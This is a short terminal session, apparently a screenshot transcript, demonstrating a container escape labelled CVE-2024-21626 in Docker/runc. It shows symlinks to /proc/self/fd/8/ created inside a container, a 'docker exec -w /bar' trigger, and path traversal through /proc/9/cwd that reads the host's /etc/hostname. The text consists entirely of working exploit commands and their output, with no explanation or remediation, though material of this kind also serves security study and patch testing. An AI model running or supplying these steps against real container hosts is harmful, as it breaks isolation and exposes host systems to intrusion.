 demo@demo-pc:~$ sudo docker run --name cve-2024-21626 \
--rm -it debian:bookworm
[sudo] password for demo:
root@4533efe9ec51:/# ln -sf /proc/self/fd/8/ /foo
root@4533efe9ec51:/# ln -sf /proc/self/fd/8/ /bar
root@4533efe9ec51:/# ls -f /proc
. sys stat mdstat ioports pressure bootconfig kpagecgroup 1
.. tty iomem mounts loadavg slabinfo interrupts vmallocinfo 9
fb acpi kcore uptime meminfo softirqs kpagecount pagetypeinfo 15
fs keys locks vmstat modules zoneinfo kpageflags dynamic_debug
bus kmsg swaps cgroups sysvipc buddyinfo partitions sysrq-trigger
dma misc asound cmdline version diskstats timer_list version_signature
irq mtrr crypto cpuinfo consoles key-users execdomains self
net scsi driver devices kallsyms schedstat filesystems thread-self
root@4533efe9ec51:/# cat /proc/9/cmdline
root@4533efe9ec51:/# cat /proc/9/cwd/../../../../../../../../../../etc/hostname/hostname
demo-pc
root@4533efe9ec51:/# cat /etc/hostname
4533efe9ec51
root@4533efe9ec51:/#
demo@demo-pc:~$ sudo docker exec -it -w /bar cve-2024-21626 sleep 1300
[sudo] password for demo: